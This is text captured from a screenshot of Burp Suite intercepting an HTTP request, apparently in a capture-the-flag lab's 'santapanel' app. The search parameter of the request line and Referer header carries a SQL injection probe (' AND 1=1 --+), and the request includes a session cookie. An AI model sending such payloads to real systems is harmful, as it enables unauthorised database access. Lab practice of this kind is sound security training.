 Burp Suite Professional v2021.10.2 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.86.39:8000
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /santapanel?search=%27+AND+1%3D1+--%2B HTTP/1.1
2 Host: 10.10.86.39:8000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://10.10.86.39:8000/santapanel?search=%27+AND+1%3D1+--%2B
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: session=eyJhdXRoIjp0cnVlfQ.Yay6Qw.9wCaKg7NfJXeGMdLdFAJt5Jh00M
10 Connection: close
11
12
INSPECTOR
? Search... 0 matches